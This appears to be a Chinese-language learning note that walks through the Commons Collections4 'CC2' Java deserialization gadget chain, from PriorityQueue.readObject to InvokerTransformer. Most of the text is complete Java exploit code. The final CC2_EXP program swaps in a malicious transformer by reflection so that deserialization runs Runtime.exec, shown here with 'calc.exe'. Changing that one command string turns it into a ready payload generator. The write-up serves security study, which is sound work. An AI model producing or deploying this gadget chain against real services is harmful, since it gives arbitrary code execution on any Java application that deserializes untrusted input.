书接
java反序列化----CC1利用链学习笔记(TransformedMap和LazyMap)
利用链
PriorityQueue.readObject()->TransformingComparator.compare()->ChainedTransformer.transform()->InvokerTransformer.transform()
初始的payload:
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.apache.commons.collections4.Transformer;
...
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"}),
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
TransformingComparator
然后进入Transformer对象

搜索transform的find usages

发现compare方法调用了transform方法,继续向上find usages

PriorityQueue
在里面找到了readObject方法


其有调用了heapify方法,heapify有调用了siftDown方法,其中for (int i = (size >>> 1) - 1; i >= 0; i--),需要满足传入的size>=2

siftDown调用了siftDownUsingComparator,siftDownUsingComparator又会调用compare方法,然后链子正好就拼接起来了

然后再构造函数这里看到另一个条件
所以初步payload
package cc2;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.apache.commons.collections4.Transformer;
import java.io.*;
import java.util.PriorityQueue;
public class CC2 {
public static void main(String[] args) throws Exception {
//构造恶意利用链
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"}),
};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
TransformingComparator transformingComparator = new TransformingComparator(chainedTransformer);
PriorityQueue<Object> queue = new PriorityQueue<>(1,transformingComparator);//值不能<1,所以必须>=1
//必须传入>=两个值才能触发compare,传入的两个值随意
queue.add(1);
queue.add(2);
//序列化
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("cc2.txt"));
oos.writeObject(queue);
//反序列化
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("cc2.txt"));
ois.readObject();
}
}
但是发现在序列化的过程中就弹出计算器了
调试追踪
add方法


offer方法
siftUp方法

发现这里也有compare方法,所以在add的时候就提前触发了

所以我们可以可以让add的siftUp提前用一个非恶意Transformer对象给触发了,然后再传入恶意Transformer对象
package cc2;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CC2_EXP {
public static void main(String[] args) throws Exception {
//提前触发掉siftUpUsingComparator的compare
Transformer[] transformers=new Transformer[]{new ConstantTransformer(1)};
ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
TransformingComparator transformingComparator=new TransformingComparator(chainedTransformer);
PriorityQueue<Object> queue = new PriorityQueue<>(1,transformingComparator);//>=1
//add的数量>=2
queue.add(1);
queue.add(2);
//构造恶意利用链
Transformer[] transformers2=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"}),
};
//通过反射修改ChainedTransformer,替换成恶意链
Class c=ChainedTransformer.class;
Field iTransformersField = c.getDeclaredField("iTransformers");
iTransformersField.setAccessible(true);
iTransformersField.set(chainedTransformer,transformers2);
//序列化
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("cc2.txt"));
oos.writeObject(queue);
//反序列化
ObjectInputStream ois = new ObjectInputStream(new FileInputStream("cc2.txt"));
ois.readObject();
}
}
参考文章
https://xz.aliyun.com/t/10387#toc-3
https://chenlvtang.top/2021/12/11/Java反序列化之CC2/
https://cjlusec.ldxk.edu.cn/2023/02/15/cc2/